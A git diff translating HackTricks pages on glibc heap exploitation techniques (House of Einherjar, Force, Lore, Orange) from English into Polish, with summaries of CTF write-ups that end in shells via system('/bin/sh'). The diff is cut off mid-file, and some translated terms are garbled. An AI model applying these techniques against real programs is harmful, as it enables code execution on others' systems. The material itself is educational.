diff --git a/src/binary-exploitation/libc-heap/house-of-einherjar.md b/src/binary-exploitation/libc-heap/house-of-einherjar.md
index 28c6fd437..5622d10da 100644
--- a/src/binary-exploitation/libc-heap/house-of-einherjar.md
+++ b/src/binary-exploitation/libc-heap/house-of-einherjar.md
@@ -2,48 +2,48 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-### Code
+### Kod
-- Check the example from [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
-- Or the one from [https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation](https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation) (you might need to fill the tcache)
+- Sprawdź przykład z [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
+- Lub ten z [https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation](https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation) (możesz potrzebować wypełnić tcache)
-### Goal
+### Cel
-- The goal is to allocate memory in almost any specific address.
+- Celem jest przydzielenie pamięci w prawie dowolnym konkretnym adresie.
-### Requirements
+### Wymagania
-- Create a fake chunk when we want to allocate a chunk:
- - Set pointers to point to itself to bypass sanity checks
-- One-byte overflow with a null byte from one chunk to the next one to modify the `PREV_INUSE` flag.
-- Indicate in the `prev_size` of the off-by-null abused chunk the difference between itself and the fake chunk
- - The fake chunk size must also have been set the same size to bypass sanity checks
-- For constructing these chunks, you will need a heap leak.
+- Utwórz fałszywy kawałek, gdy chcemy przydzielić kawałek:
+- Ustaw wskaźniki, aby wskazywały na siebie, aby obejść kontrole poprawności
+- Przepełnienie o jeden bajt z bajtem null z jednego kawałka do drugiego, aby zmodyfikować flagę `PREV_INUSE`.
+- Wskaź w `prev_size` fałszywego kawałka powinien wskazywać różnicę między nim a fałszywym kawałkiem
+- Rozmiar fałszywego kawałka również musi być ustawiony na ten sam rozmiar, aby obejść kontrole poprawności
+- Do konstruowania tych kawałków będziesz potrzebować wycieku z sterty.
-### Attack
+### Atak
-- `A` fake chunk is created inside a chunk controlled by the attacker pointing with `fd` and `bk` to the original chunk to bypass protections
-- 2 other chunks (`B` and `C`) are allocated
-- Abusing the off by one in the `B` one the `prev in use` bit is cleaned and the `prev_size` data is overwritten with the difference between the place where the `C` chunk is allocated, to the fake `A` chunk generated before
- - This `prev_size` and the size in the fake chunk `A` must be the same to bypass checks.
-- Then, the tcache is filled
-- Then, `C` is freed so it consolidates with the fake chunk `A`
-- Then, a new chunk `D` is created which will be starting in the fake `A` chunk and covering `B` chunk
- - The house of Einherjar finishes here
-- This can be continued with a fast bin attack or Tcache poisoning:
- - Free `B` to add it to the fast bin / Tcache
- - `B`'s `fd` is overwritten making it point to the target address abusing the `D` chunk (as it contains `B` inside)
- - Then, 2 mallocs are done and the second one is going to be **allocating the target address**
+- `A` fałszywy kawałek jest tworzony wewnątrz kawałka kontrolowanego przez atakującego, wskazując `fd` i `bk` na oryginalny kawałek, aby obejść zabezpieczenia
+- Przydzielane są 2 inne kawałki (`B` i `C`)
+- Wykorzystując błąd o jeden w kawałku `B`, bit `prev in use` jest czyszczony, a dane `prev_size` są nadpisywane różnicą między miejscem, w którym przydzielany jest kawałek `C`, a fałszywym kawałkiem `A` utworzonym wcześniej
+- Ten `prev_size` i rozmiar w fałszywym kawałku `A` muszą być takie same, aby obejść kontrole.
+- Następnie, tcache jest wypełniane
+- Następnie, `C` jest zwalniane, aby skonsolidować się z fałszywym kawałkiem `A`
+- Następnie tworzony jest nowy kawałek `D`, który zacznie się w fałszywym kawałku `A` i pokryje kawałek `B`
+- Dom Einherjar kończy się tutaj
+- Można to kontynuować atakiem na szybki bin lub zatruciem Tcache:
+- Zwalniamy `B`, aby dodać go do szybkiego bin / Tcache
+- `fd` kawałka `B` jest nadpisywany, co sprawia, że wskazuje na docelowy adres, wykorzystując kawałek `D` (ponieważ zawiera `B` wewnątrz)
+- Następnie wykonuje się 2 malloc, a drugi z nich będzie **przydzielał docelowy adres**
-## References and other examples
+## Odniesienia i inne przykłady
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
- **CTF** [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad)
- - After freeing pointers their aren't nullified, so it's still possible to access their data. Therefore a chunk is placed in the unsorted bin and leaked the pointers it contains (libc leak) and then a new heap is places on the unsorted bin and leaked a heap address from the pointer it gets.
+- Po zwolnieniu wskaźników nie są one ustawiane na null, więc nadal możliwe jest uzyskanie dostępu do ich danych. Dlatego kawałek jest umieszczany w nieposortowanym binie i wycieka wskaźniki, które zawiera (wyciek libc), a następnie nowa sterta jest umieszczana w nieposortowanym binie i wycieka adres sterty z uzyskanego wskaźnika.
- [**baby-talk. DiceCTF 2024**](https://7rocky.github.io/en/ctf/other/dicectf/baby-talk/)
- - Null-byte overflow bug in `strtok`.
- - Use House of Einherjar to get an overlapping chunks situation and finish with Tcache poisoning ti get an arbitrary write primitive.
+- Błąd przepełnienia bajtu null w `strtok`.
+- Użyj House of Einherjar, aby uzyskać sytuację z nakładającymi się kawałkami i zakończyć zatruciem Tcache, aby uzyskać dowolny zapis.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/house-of-force.md b/src/binary-exploitation/libc-heap/house-of-force.md
index 7d4fb9247..f37b99329 100644
--- a/src/binary-exploitation/libc-heap/house-of-force.md
+++ b/src/binary-exploitation/libc-heap/house-of-force.md
@@ -2,43 +2,41 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-### Code
+### Kod
-- This technique was patched ([**here**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=30a17d8c95fbfb15c52d1115803b63aaa73a285c)) and produces this error: `malloc(): corrupted top size`
- - You can try the [**code from here**](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html) to test it if you want.
+- Ta technika została załatana ([**tutaj**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=30a17d8c95fbfb15c52d1115803b63aaa73a285c)) i generuje ten błąd: `malloc(): corrupted top size`
+- Możesz spróbować [**kodu stąd**](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html), aby go przetestować, jeśli chcesz.
-### Goal
+### Cel
-- The goal of this attack is to be able to allocate a chunk in a specific address.
+- Celem tego ataku jest możliwość przydzielenia kawałka pamięci pod konkretnym adresem.
-### Requirements
+### Wymagania
-- An overflow that allows to overwrite the size of the top chunk header (e.g. -1).
-- Be able to control the size of the heap allocation
+- Przepełnienie, które pozwala na nadpisanie rozmiaru nagłówka górnego kawałka (np. -1).
+- Możliwość kontrolowania rozmiaru przydzielania pamięci na stercie.
-### Attack
+### Atak
-If an attacker wants to allocate a chunk in the address P to overwrite a value here. He starts by overwriting the top chunk size with `-1` (maybe with an overflow). This ensures that malloc won't be using mmap for any allocation as the Top chunk will always have enough space.
-
-Then, calculate the distance between the address of the top chunk and the target space to allocate. This is because a malloc with that size will be performed in order to move the top chunk to that position. This is how the difference/size can be easily calculated:
+Jeśli atakujący chce przydzielić kawałek pamięci pod adresem P, aby nadpisać wartość tutaj. Zaczyna od nadpisania rozmiaru górnego kawałka `-1` (może za pomocą przepełnienia). To zapewnia, że malloc nie będzie używał mmap do żadnego przydzielania, ponieważ górny kawałek zawsze będzie miał wystarczająco dużo miejsca.
+Następnie oblicza odległość między adresem górnego kawałka a docelową przestrzenią do przydzielenia. Dzieje się tak, ponieważ malloc z tym rozmiarem zostanie wykonany w celu przeniesienia górnego kawałka na tę pozycję. W ten sposób różnica/rozmiar może być łatwo obliczona:
```c
// From https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c#L59C2-L67C5
/*
- * The evil_size is calulcated as (nb is the number of bytes requested + space for metadata):
- * new_top = old_top + nb
- * nb = new_top - old_top
- * req + 2sizeof(long) = new_top - old_top
- * req = new_top - old_top - 2sizeof(long)
- * req = target - 2sizeof(long) - old_top - 2sizeof(long)
- * req = target - old_top - 4*sizeof(long)
- */
+* The evil_size is calulcated as (nb is the number of bytes requested + space for metadata):
+* new_top = old_top + nb
+* nb = new_top - old_top
+* req + 2sizeof(long) = new_top - old_top
+* req = new_top - old_top - 2sizeof(long)
+* req = target - 2sizeof(long) - old_top - 2sizeof(long)
+* req = target - old_top - 4*sizeof(long)
+*/
```
-
-Therefore, allocating a size of `target - old_top - 4*sizeof(long)` (the 4 longs are because of the metadata of the top chunk and of the new chunk when allocated) will move the top chunk to the address we want to overwrite.\
-Then, do another malloc to get a chunk at the target address.
+Zatem, przydzielenie rozmiaru `target - old_top - 4*sizeof(long)` (4 longi są potrzebne z powodu metadanych górnego kawałka i nowego kawałka podczas przydzielania) przeniesie górny kawałek do adresu, który chcemy nadpisać.\
+Następnie, wykonaj kolejny malloc, aby uzyskać kawałek pod docelowym adresem.
### References & Other Examples
@@ -48,17 +46,17 @@ Then, do another malloc to get a chunk at the target address.
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c)
- [https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html)
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11)
- - The goal of this scenario is a ret2win where we need to modify the address of a function that is going to be called by the address of the ret2win function
- - The binary has an overflow that can be abused to modify the top chunk size, which is modified to -1 or p64(0xffffffffffffffff)
- - Then, it's calculated the address to the place where the pointer to overwrite exists, and the difference from the current position of the top chunk to there is alloced with `malloc`
- - Finally a new chunk is alloced which will contain this desired target inside which is overwritten by the ret2win function
+- Celem tego scenariusza jest ret2win, w którym musimy zmodyfikować adres funkcji, która ma być wywołana przez adres funkcji ret2win
+- Program binarny ma przepełnienie, które można wykorzystać do modyfikacji rozmiaru górnego kawałka, który jest zmieniany na -1 lub p64(0xffffffffffffffff)
+- Następnie oblicza się adres miejsca, w którym znajduje się wskaźnik do nadpisania, a różnica od bieżącej pozycji górnego kawałka do tego miejsca jest przydzielana za pomocą `malloc`
+- Na koniec przydzielany jest nowy kawałek, który będzie zawierał ten pożądany cel, wewnątrz którego jest nadpisywany przez funkcję ret2win
- [https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?\_x_tr_sl=es&\_x_tr_tl=en&\_x_tr_hl=en&\_x_tr_pto=wapp](https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?_x_tr_sl=es&_x_tr_tl=en&_x_tr_hl=en&_x_tr_pto=wapp)
- - In the `Input your name:` there is an initial vulnerability that allows to leak an address from the heap
- - Then in the `Org:` and `Host:` functionality its possible to fill the 64B of the `s` pointer when asked for the **org name**, which in the stack is followed by the address of v2, which is then followed by the indicated **host name**. As then, strcpy is going to be copying the contents of s to a chunk of size 64B, it's possible to **overwrite the size of the top chunk** with the data put inside the **host name**.
- - Now that arbitrary write it possible, the `atoi`'s GOT was overwritten to the address of printf. the it as possible to leak the address of `IO_2_1_stderr` _with_ `%24$p`. And with this libc leak it was possible to overwrite `atoi`'s GOT again with the address to `system` and call it passing as param `/bin/sh`
- - An alternative method [proposed in this other writeup](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#2016-bctf-bcloud), is to overwrite `free` with `puts`, and then add the address of `atoi@got`, in the pointer that will be later freed so it's leaked and with this leak overwrite again `atoi@got` with `system` and call it with `/bin/sh`.
+- W `Input your name:` znajduje się początkowa luka, która pozwala na wyciek adresu z pamięci
+- Następnie w funkcjonalności `Org:` i `Host:` możliwe jest wypełnienie 64B wskaźnika `s`, gdy zapytano o **nazwa organizacji**, która w stosie jest następnie śledzona przez adres v2, a następnie przez wskazaną **nazwę hosta**. Ponieważ następnie, strcpy będzie kopiować zawartość s do kawałka o rozmiarze 64B, możliwe jest **nadpisanie rozmiaru górnego kawałka** danymi umieszczonymi w **nazwie hosta**.
+- Teraz, gdy możliwe jest dowolne zapisanie, GOT `atoi` został nadpisany adresem printf. Możliwe było wycieknięcie adresu `IO_2_1_stderr` _z_ `%24$p`. A z tym wyciekiem libc możliwe było ponowne nadpisanie GOT `atoi` adresem do `system` i wywołanie go, przekazując jako parametr `/bin/sh`
+- Alternatywna metoda [proponowana w tym innym opisie](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#2016-bctf-bcloud) polega na nadpisaniu `free` z `puts`, a następnie dodaniu adresu `atoi@got` do wskaźnika, który później zostanie zwolniony, aby został wycieknięty, a z tym wyciekiem ponownie nadpisać `atoi@got` adresem `system` i wywołać go z `/bin/sh`.
- [https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html)
- - There is a UAF allowing to reuse a chunk that was freed without clearing the pointer. Because there are some read methods, it's possible to leak a libc address writing a pointer to the free function in the GOT here and then calling the read function.
- - Then, House of force was used (abusing the UAF) to overwrite the size of the left space with a -1, allocate a chunk big enough to get tot he free hook, and then allocate another chunk which will contain the free hook. Then, write in the hook the address of `system`, write in a chunk `"/bin/sh"` and finally free the chunk with that string content.
+- Istnieje UAF, który pozwala na ponowne użycie kawałka, który został zwolniony bez wyczyszczenia wskaźnika. Ponieważ istnieją pewne metody odczytu, możliwe jest wycieknięcie adresu libc, zapisując wskaźnik do funkcji free w GOT tutaj, a następnie wywołując funkcję odczytu.
+- Następnie, House of force został użyty (wykorzystując UAF) do nadpisania rozmiaru pozostałej przestrzeni na -1, przydzielenia kawałka wystarczająco dużego, aby dotrzeć do hooka free, a następnie przydzielenia kolejnego kawałka, który będzie zawierał hook free. Następnie, zapisz w hooku adres `system`, zapisz w kawałku `"/bin/sh"` i na koniec zwolnij kawałek z tą zawartością ciągu.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/house-of-lore.md b/src/binary-exploitation/libc-heap/house-of-lore.md
index 862ba7323..db8034f4f 100644
--- a/src/binary-exploitation/libc-heap/house-of-lore.md
+++ b/src/binary-exploitation/libc-heap/house-of-lore.md
@@ -2,43 +2,43 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-### Code
+### Kod
-- Check the one from [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
- - This isn't working
-- Or: [https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c)
- - This isn't working even if it tries to bypass some checks getting the error: `malloc(): unaligned tcache chunk detected`
-- This example is still working: [**https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html**](https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html)
+- Sprawdź ten z [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
+- To nie działa
+- Lub: [https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c)
+- To nie działa, nawet jeśli próbuje obejść niektóre kontrole, otrzymując błąd: `malloc(): unaligned tcache chunk detected`
+- Ten przykład nadal działa: [**https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html**](https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html)
-### Goal
+### Cel
-- Insert a **fake small chunk in the small bin so then it's possible to allocate it**.\
- Note that the small chunk added is the fake one the attacker creates and not a fake one in an arbitrary position.
+- Wstaw **fałszywy mały kawałek do małego pojemnika, aby można go było przydzielić**.\
+Zauważ, że dodany mały kawałek jest fałszywy, który tworzy atakujący, a nie fałszywy w dowolnej pozycji.
-### Requirements
+### Wymagania
-- Create 2 fake chunks and link them together and with the legit chunk in the small bin:
- - `fake0.bk` -> `fake1`
- - `fake1.fd` -> `fake0`
- - `fake0.fd` -> `legit` (you need to modify a pointer in the freed small bin chunk via some other vuln)
- - `legit.bk` -> `fake0`
+- Stwórz 2 fałszywe kawałki i połącz je ze sobą oraz z legalnym kawałkiem w małym pojemniku:
+- `fake0.bk` -> `fake1`
+- `fake1.fd` -> `fake0`
+- `fake0.fd` -> `legit` (musisz zmodyfikować wskaźnik w zwolnionym małym kawałku za pomocą innej luki)
+- `legit.bk` -> `fake0`
-Then you will be able to allocate `fake0`.
+Wtedy będziesz mógł przydzielić `fake0`.
-### Attack
+### Atak
-- A small chunk (`legit`) is allocated, then another one is allocated to prevent consolidating with top chunk. Then, `legit` is freed (moving it to the unsorted bin list) and the a larger chunk is allocated, **moving `legit` it to the small bin.**
-- An attacker generates a couple of fake small chunks, and makes the needed linking to bypass sanity checks:
- - `fake0.bk` -> `fake1`
- - `fake1.fd` -> `fake0`
- - `fake0.fd` -> `legit` (you need to modify a pointer in the freed small bin chunk via some other vuln)
- - `legit.bk` -> `fake0`
-- A small chunk is allocated to get legit, making **`fake0`** into the top list of small bins
-- Another small chunk is allocated, getting `fake0` as a chunk, allowing potentially to read/write pointers inside of it.
+- Mały kawałek (`legit`) jest przydzielany, następnie przydzielany jest inny, aby zapobiec konsolidacji z górnym kawałkiem. Następnie `legit` jest zwalniany (przenosząc go do listy nieposortowanej) i przydzielany jest większy kawałek, **przenosząc `legit` do małego pojemnika.**
+- Atakujący generuje kilka fałszywych małych kawałków i dokonuje potrzebnych połączeń, aby obejść kontrole sanitarno-epidemiologiczne:
+- `fake0.bk` -> `fake1`
+- `fake1.fd` -> `fake0`
+- `fake0.fd` -> `legit` (musisz zmodyfikować wskaźnik w zwolnionym małym kawałku za pomocą innej luki)
+- `legit.bk` -> `fake0`
+- Mały kawałek jest przydzielany, aby uzyskać legit, co sprawia, że **`fake0`** staje się górną listą małych pojemników
+- Inny mały kawałek jest przydzielany, uzyskując `fake0` jako kawałek, co potencjalnie pozwala na odczyt/zapis wskaźników wewnątrz niego.
-## References
+## Odniesienia
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore](https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore)
diff --git a/src/binary-exploitation/libc-heap/house-of-orange.md b/src/binary-exploitation/libc-heap/house-of-orange.md
index e57f477c6..fc05d152f 100644
--- a/src/binary-exploitation/libc-heap/house-of-orange.md
+++ b/src/binary-exploitation/libc-heap/house-of-orange.md
@@ -2,72 +2,72 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-### Code
+### Kod
-- Find an example in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c)
- - The exploitation technique was fixed in this [patch](https://sourceware.org/git/?p=glibc.git;a=blobdiff;f=stdlib/abort.c;h=117a507ff88d862445551f2c07abb6e45a716b75;hp=19882f3e3dc1ab830431506329c94dcf1d7cc252;hb=91e7cf982d0104f0e71770f5ae8e3faf352dea9f;hpb=0c25125780083cbba22ed627756548efe282d1a0) so this is no longer working (working in earlier than 2.26)
-- Same example **with more comments** in [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
+- Znajdź przykład w [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c)
+- Technika eksploatacji została naprawiona w tym [patchu](https://sourceware.org/git/?p=glibc.git;a=blobdiff;f=stdlib/abort.c;h=117a507ff88d862445551f2c07abb6e45a716b75;hp=19882f3e3dc1ab830431506329c94dcf1d7cc252;hb=91e7cf982d0104f0e71770f5ae8e3faf352dea9f;hpb=0c25125780083cbba22ed627756548efe282d1a0), więc to już nie działa (działa w wersjach wcześniejszych niż 2.26)
+- Ten sam przykład **z większą ilością komentarzy** w [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
-### Goal
+### Cel
-- Abuse `malloc_printerr` function
+- Wykorzystanie funkcji `malloc_printerr`
-### Requirements
+### Wymagania
-- Overwrite the top chunk size
-- Libc and heap leaks
+- Nadpisanie rozmiaru górnego kawałka
+- Wycieki libc i heap
-### Background
+### Tło
-Some needed background from the comments from [**this example**](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)**:**
+Nieco potrzebnego tła z komentarzy z [**tego przykładu**](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)**:**
-Thing is, in older versions of libc, when the `malloc_printerr` function was called it would **iterate through a list of `_IO_FILE` structs stored in `_IO_list_all`**, and actually **execute** an instruction pointer in that struct.\
-This attack will forge a **fake `_IO_FILE` struct** that we will write to **`_IO_list_all`**, and cause `malloc_printerr` to run.\
-Then it will **execute whatever address** we have stored in the **`_IO_FILE`** structs jump table, and we will get code execution
+Rzecz w tym, że w starszych wersjach libc, gdy wywoływana była funkcja `malloc_printerr`, **iterowała przez listę struktur `_IO_FILE` przechowywanych w `_IO_list_all`**, a faktycznie **wykonywała** wskaźnik instrukcji w tej strukturze.\
+Ten atak sfałszuje **fałszywą strukturę `_IO_FILE`**, którą zapiszemy do **`_IO_list_all`**, i spowoduje uruchomienie `malloc_printerr`.\
+Następnie **wykona dowolny adres**, który mamy zapisany w tabeli skoków struktur **`_IO_FILE`**, a my uzyskamy wykonanie kodu.
-### Attack
+### Atak
-The attack starts by managing to get the **top chunk** inside the **unsorted bin**. This is achieved by calling `malloc` with a size greater than the current top chunk size but smaller than **`mmp_.mmap_threshold`** (default is 128K), which would otherwise trigger `mmap` allocation. Whenever the top chunk size is modified, it's important to ensure that the **top chunk + its size** is page-aligned and that the **prev_inuse** bit of the top chunk is always set.
+Atak zaczyna się od uzyskania **górnego kawałka** wewnątrz **nieposortowanego binu**. Osiąga się to przez wywołanie `malloc` z rozmiarem większym niż aktualny rozmiar górnego kawałka, ale mniejszym niż **`mmp_.mmap_threshold`** (domyślnie 128K), co w przeciwnym razie spowodowałoby alokację `mmap`. Kiedy rozmiar górnego kawałka jest modyfikowany, ważne jest, aby upewnić się, że **górny kawałek + jego rozmiar** jest wyrównany do strony i że bit **prev_inuse** górnego kawałka jest zawsze ustawiony.
-To get the top chunk inside the unsorted bin, allocate a chunk to create the top chunk, change the top chunk size (with an overflow in the allocated chunk) so that **top chunk + size** is page-aligned with the **prev_inuse** bit set. Then allocate a chunk larger than the new top chunk size. Note that `free` is never called to get the top chunk into the unsorted bin.
+Aby uzyskać górny kawałek wewnątrz nieposortowanego binu, przydziel kawałek, aby utworzyć górny kawałek, zmień rozmiar górnego kawałka (z przepełnieniem w przydzielonym kawałku), aby **górny kawałek + rozmiar** był wyrównany do strony z ustawionym bitem **prev_inuse**. Następnie przydziel kawałek większy niż nowy rozmiar górnego kawałka. Zauważ, że `free` nigdy nie jest wywoływane, aby uzyskać górny kawałek do nieposortowanego binu.
-The old top chunk is now in the unsorted bin. Assuming we can read data inside it (possibly due to a vulnerability that also caused the overflow), it’s possible to leak libc addresses from it and get the address of **\_IO_list_all**.
+Stary górny kawałek jest teraz w nieposortowanym binie. Zakładając, że możemy odczytać dane w nim (prawdopodobnie z powodu luki, która również spowodowała przepełnienie), możliwe jest wyciekanie adresów libc z niego i uzyskanie adresu **\_IO_list_all**.
-An unsorted bin attack is performed by abusing the overflow to write `topChunk->bk->fwd = _IO_list_all - 0x10`. When a new chunk is allocated, the old top chunk will be split, and a pointer to the unsorted bin will be written into **`_IO_list_all`**.
+Atak na nieposortowany bin jest przeprowadzany przez wykorzystanie przepełnienia do zapisania `topChunk->bk->fwd = _IO_list_all - 0x10`. Gdy nowy kawałek jest przydzielany, stary górny kawałek zostanie podzielony, a wskaźnik do nieposortowanego binu zostanie zapisany w **`_IO_list_all`**.
-The next step involves shrinking the size of the old top chunk to fit into a small bin, specifically setting its size to **0x61**. This serves two purposes:
+Kolejny krok polega na zmniejszeniu rozmiaru starego górnego kawałka, aby zmieścił się w małym binie, ustawiając jego rozmiar na **0x61**. Służy to dwóm celom:
-1. **Insertion into Small Bin 4**: When `malloc` scans through the unsorted bin and sees this chunk, it will try to insert it into small bin 4 due to its small size. This makes the chunk end up at the head of the small bin 4 list which is the location of the FD pointer of the chunk of **`_IO_list_all`** as we wrote a close address in **`_IO_list_all`** via the unsorted bin attack.
-2. **Triggering a Malloc Check**: This chunk size manipulation will cause `malloc` to perform internal checks. When it checks the size of the false forward chunk, which will be zero, it triggers an error and calls `malloc_printerr`.
+1. **Wstawienie do Małego Binu 4**: Gdy `malloc` przeszukuje nieposortowany bin i widzi ten kawałek, spróbuje go wstawić do małego binu 4 z powodu jego małego rozmiaru. To sprawia, że kawałek trafia na początek listy małego binu 4, co jest lokalizacją wskaźnika FD kawałka **`_IO_list_all`**, ponieważ zapisaliśmy bliski adres w **`_IO_list_all`** za pomocą ataku na nieposortowany bin.
+2. **Wywołanie Sprawdzenia Malloc**: Manipulacja rozmiarem tego kawałka spowoduje, że `malloc` przeprowadzi wewnętrzne kontrole. Gdy sprawdzi rozmiar fałszywego kawałka do przodu, który będzie zerowy, wywoła błąd i wywoła `malloc_printerr`.
-The manipulation of the small bin will allow you to control the forward pointer of the chunk. The overlap with **\_IO_list_all** is used to forge a fake **\_IO_FILE** structure. The structure is carefully crafted to include key fields like `_IO_write_base` and `_IO_write_ptr` set to values that pass internal checks in libc. Additionally, a jump table is created within the fake structure, where an instruction pointer is set to the address where arbitrary code (e.g., the `system` function) can be executed.
+Manipulacja małym binem pozwoli ci kontrolować wskaźnik do przodu kawałka. Nakładanie się na **\_IO_list_all** jest używane do sfałszowania fałszywej struktury **\_IO_FILE**. Struktura jest starannie skonstruowana, aby zawierała kluczowe pola, takie jak `_IO_write_base` i `_IO_write_ptr`, ustawione na wartości, które przechodzą wewnętrzne kontrole w libc. Dodatkowo, w fałszywej strukturze tworzona jest tabela skoków, w której wskaźnik instrukcji jest ustawiony na adres, w którym może być wykonany dowolny kod (np. funkcja `system`).
-To summarize the remaining part of the technique:
+Aby podsumować pozostałą część techniki:
-- **Shrink the Old Top Chunk**: Adjust the size of the old top chunk to **0x61** to fit it into a small bin.
-- **Set Up the Fake `_IO_FILE` Structure**: Overlap the old top chunk with the fake **\_IO_FILE** structure and set fields appropriately to hijack execution flow.
+- **Zmniejsz Stary Górny Kawałek**: Dostosuj rozmiar starego górnego kawałka do **0x61**, aby zmieścił się w małym binie.
+- **Ustaw Fałszywą Strukturę `_IO_FILE`**: Nakładaj stary górny kawałek na fałszywą strukturę **\_IO_FILE** i odpowiednio ustawiaj pola, aby przejąć kontrolę nad przepływem wykonania.
-The next step involves forging a fake **\_IO_FILE** structure that overlaps with the old top chunk currently in the unsorted bin. The first bytes of this structure are crafted carefully to include a pointer to a command (e.g., "/bin/sh") that will be executed.
+Kolejny krok polega na sfałszowaniu fałszywej struktury **\_IO_FILE**, która nakłada się na stary górny kawałek obecnie w nieposortowanym binie. Pierwsze bajty tej struktury są starannie skonstruowane, aby zawierały wskaźnik do polecenia (np. "/bin/sh"), które zostanie wykonane.
-Key fields in the fake **\_IO_FILE** structure, such as `_IO_write_base` and `_IO_write_ptr`, are set to values that pass internal checks in libc. Additionally, a jump table is created within the fake structure, where an instruction pointer is set to the address where arbitrary code can be executed. Typically, this would be the address of the `system` function or another function that can execute shell commands.
+Kluczowe pola w fałszywej strukturze **\_IO_FILE**, takie jak `_IO_write_base` i `_IO_write_ptr`, są ustawione na wartości, które przechodzą wewnętrzne kontrole w libc. Dodatkowo, w fałszywej strukturze tworzona jest tabela skoków, w której wskaźnik instrukcji jest ustawiony na adres, w którym może być wykonany dowolny kod. Zazwyczaj byłby to adres funkcji `system` lub innej funkcji, która może wykonywać polecenia powłoki.
-The attack culminates when a call to `malloc` triggers the execution of the code through the manipulated **\_IO_FILE** structure. This effectively allows arbitrary code execution, typically resulting in a shell being spawned or another malicious payload being executed.
+Atak kulminuje, gdy wywołanie `malloc` wyzwala wykonanie kodu przez manipulowaną strukturę **\_IO_FILE**. To skutecznie pozwala na wykonanie dowolnego kodu, co zazwyczaj skutkuje uruchomieniem powłoki lub innym złośliwym ładunkiem.
-**Summary of the Attack:**
+**Podsumowanie Ataku:**
-1. **Set up the top chunk**: Allocate a chunk and modify the top chunk size.
-2. **Force the top chunk into the unsorted bin**: Allocate a larger chunk.
-3. **Leak libc addresses**: Use the vulnerability to read from the unsorted bin.
-4. **Perform the unsorted bin attack**: Write to **\_IO_list_all** using an overflow.
-5. **Shrink the old top chunk**: Adjust its size to fit into a small bin.
-6. **Set up a fake \_IO_FILE structure**: Forge a fake file structure to hijack control flow.
-7. **Trigger code execution**: Allocate a chunk to execute the attack and run arbitrary code.
